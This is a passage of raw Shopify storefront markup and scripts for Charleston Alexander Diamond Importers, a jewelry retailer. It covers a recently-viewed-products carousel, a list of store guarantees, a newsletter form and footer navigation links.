                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

